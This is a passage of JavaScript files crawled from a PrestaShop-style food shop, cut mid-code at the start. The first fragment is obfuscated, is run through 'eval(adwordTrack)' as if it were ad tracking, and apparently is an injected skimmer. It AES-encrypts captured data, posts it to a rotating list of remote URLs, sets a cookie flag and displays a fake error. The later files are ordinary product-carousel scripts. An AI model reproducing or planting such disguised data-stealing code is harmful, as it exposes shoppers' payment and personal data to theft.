e=_0x44b163,n={cDLAb:e(550)+e(799)+e(218),AZRjP:function(b,x){return b===x},oQOgF:function(b,x){return b===x},MUZfN:e(1268)+"=1",CtQTe:function(b){return b()},tilmU:function(b,x,_){return b(x,_)},iRGNE:function(b,x){return b+x},PrRjI:function(b,x){return b<x},uewqn:function(b,x,_){return b(x,_)},Sqyhl:function(b){return b()},bOrLv:function(b,x,_){return b(x,_)},mUHDc:function(b,x){return b<x},FjFaC:e(437),rIRMC:e(984)+e(1155),ZZxoc:e(223)};if(n[e(909)](t,x[e(280)])){const r=new XMLHttpRequest;r[e(323)](n[e(777)],x[t],!0),r[e(1228)+e(869)](n[e(970)],b),r[e(1228)+e(869)](n[e(513)],_),r[e(672)]=5e3,r[e(1260)+e(854)]=function(){const b=e,i={YIFZW:n[b(1325)]};if(n[b(1126)](r[b(479)],XMLHttpRequest[b(304)]))if(n[b(735)](r[b(298)],404))document[b(430)]=n[b(327)],o=!0,n[b(227)](showError),n[b(604)](setTimeout,(()=>{const x=b;document[x(1173)+x(1135)](n[x(1325)])[x(1196)](),document[x(1173)+x(1135)](d)[x(340)]()}),1500);else{let e=n[b(619)](t,1);n[b(407)](e,x[b(280)])?n[b(760)](sendData,_,e):(document[b(430)]=n[b(327)],o=!0,n[b(613)](showError),n[b(339)](setTimeout,(()=>{const x=b;document[x(1173)+x(1135)](i[x(1090)])[x(1196)](),document[x(1173)+x(1135)](d)[x(340)]()}),1500))}},r[e(871)]()}}async function encryptStringWithAES(b,x,_){const t=_0x44b163,e={PgezW:function(b,x){return b(x)},oAvlo:t(805),EcaTx:t(1220),ZgxTB:t(1166),YGIjX:function(b,x){return b(x)}};try{var n=Uint8Array[t(779)](e[t(455)](atob,b),(b=>b[t(666)](0))),r=Uint8Array[t(779)](e[t(455)](atob,x),(b=>b[t(666)](0))),o=await crypto[t(1253)][t(1305)](e[t(603)],n,e[t(699)],!1,[e[t(733)]]),i=await crypto[t(1253)][t(1166)]({name:e[t(699)],iv:r},o,(new TextEncoder)[t(750)](_));return e[t(1041)](btoa,String[t(979)+"de"][t(1142)](null,new Uint8Array(i)))}catch(b){throw b}}}function get_cookie(b){const x=_0x44b163,_={MuaRi:function(b,x){return b+x},UPjxF:function(b,x){return b+x},JijfU:x(1103),dYMsa:x(771),RSeWs:x(705),VsIlg:function(b,x){return b(x)},BcFKt:x(256)};let t=document[x(430)][x(399)](new RegExp(_[x(460)](_[x(217)](_[x(1112)],b[x(890)](/([\\.$?*|{}\\(\\)\\[\\]\\\\\\/\\+^])/g,_[x(576)])),_[x(885)])));return t?_[x(972)](decodeURIComponent,t[1]):_[x(452)]}}`;
 eval(adwordTrack);

--- FILE ---
content_type: text/javascript
request_url: https://ladespensadearagon.com/themes/theme_organicfood1/modules/posnewproducts/js/posnewproducts.js
body_size: 665
content:
$(document).ready(function() {
	var $newSlideConf = $('.pos_new_product');
	var items       = parseInt($newSlideConf.attr('data-items'));
	var speed     	= parseInt($newSlideConf.attr('data-speed'));
	var autoPlay    = parseInt($newSlideConf.attr('data-autoplay'));
	var time    	= parseInt($newSlideConf.attr('data-time'));
	var arrow       = parseInt($newSlideConf.attr('data-arrow'));
	var pagination  = parseInt($newSlideConf.attr('data-pagination'));
	var move        = parseInt($newSlideConf.attr('data-move'));
	var pausehover  = parseInt($newSlideConf.attr('data-pausehover'));
	var md          = parseInt($newSlideConf.attr('data-md'));
	var sm          = parseInt($newSlideConf.attr('data-sm'));
	var xs          = parseInt($newSlideConf.attr('data-xs'));
	var xxs         = parseInt($newSlideConf.attr('data-xxs'));
	
	if(autoPlay==1) {
		if(time){
			autoPlay = time; 
		}else{
			autoPlay = '3000';
		}
	}else{
		autoPlay = false;
	}
	if(pausehover){pausehover = true}else{pausehover=false}
	if(move){move = false}else{move=true}
	if(arrow){arrow =true}else{arrow=false}
	if(pagination==1){pagination = true}else{pagination=false}

	var newSlide = $(".pos_new_product .newSlide");
	newSlide.owlCarousel({
		autoPlay : autoPlay ,
		smartSpeed: speed,
		autoplayHoverPause: pausehover,
		scrollPerPage: move,
		nav: arrow,
		dots : pagination,	
		responsive:{
			0:{
				items:xxs,
			},
			480:{
				items:xs,
			},
			768:{
				items:sm,
				nav:false,
			},
			992:{
				items:md,
			},
			1200:{
				items:items,
			}
		}
	});
	checkClasses();
    newSlide.on('translated.owl.carousel', function(event) {
        checkClasses();
    });

    function checkClasses(){
		var total = $('.pos_new_product .newSlide .owl-stage .owl-item.active').length;
        $('.pos_new_product ').each(function(){
			$(this).find('.owl-item').removeClass('firstActiveItem');
			$(this).find('.owl-item').removeClass('lastActiveItem');
			$(this).find('.owl-item.active').each(function(index){
				if (index === 0) { $(this).addClass('firstActiveItem'); }
				if (index === total - 1 && total>1) {
					$(this).addClass('lastActiveItem');
				}
			})  
        });
    }
});



--- FILE ---
content_type: text/javascript
request_url: https://ladespensadearagon.com/themes/theme_organicfood1/modules/postabcateslider/js/postabcateslider.js
body_size: 621
content:
$(document).ready(function() {
	var $tabcateSlideConf = $('.tab-category-container-slider');
	var items       = parseInt($tabcateSlideConf.attr('data-items'));
	var speed     	= parseInt($tabcateSlideConf.attr('data-speed'));
	var autoPlay    = parseInt($tabcateSlideConf.attr('data-autoplay'));
	var time    	= parseInt($tabcateSlideConf.attr('data-time'));
	var arrow       = parseInt($tabcateSlideConf.attr('data-arrow'));
	var pagination  = parseInt($tabcateSlideConf.attr('data-pagination'));
	var move        = parseInt($tabcateSlideConf.attr('data-move'));
	var pausehover  = parseInt($tabcateSlideConf.attr('data-pausehover'));
	var md          = parseInt($tabcateSlideConf.attr('data-md'));
	var sm          = parseInt($tabcateSlideConf.attr('data-sm'));
	var xs          = parseInt($tabcateSlideConf.attr('data-xs'));
	var xxs         = parseInt($tabcateSlideConf.attr('data-xxs'));
	
	if(autoPlay==1) {
		if(time){
			autoPlay = time;
		}else{
			autoPlay = '3000';
		}
	}else{
		autoPlay = false;
	}
	if(pausehover){pausehover = true}else{pausehover=false}
	if(move){move = true}else{move=false}
	if(arrow){arrow =true}else{arrow=false}
	if(pagination==1){pagination = true}else{pagination=false}

	var tabcateSlide = $(".tab-category-container-slider .productTabCategorySlider");
	tabcateSlide.owlCarousel({
		autoplay : autoPlay ,
		smartSpeed: speed,
		autoplayHoverPause: pausehover,
		addClassActive: true,
		scrollPerPage: move,
		nav : arrow,
		dots : pagination,
		responsiveClass:true,		
		responsive:{
			0:{
				items:xxs,
			},
			480:{
				items:xs,
			},
			768:{
				items:sm,
				nav:false,
			},
			992:{
				items:md,
			},
			1200:{
				items:items,
			}
		}
	});
	
	$(".tab_category").hide();
	$(".tab_category:first").show(); 

	$("ul.tab_cates li").click(function() {
		$("ul.tab_cates li").removeClass("active");
		$(this).addClass("active");
		$(".tab_category").hide();
		var activeTab = $(this).attr("rel"); 
		$("#"+activeTab).fadeIn().addClass("animatetab");  
	});
});

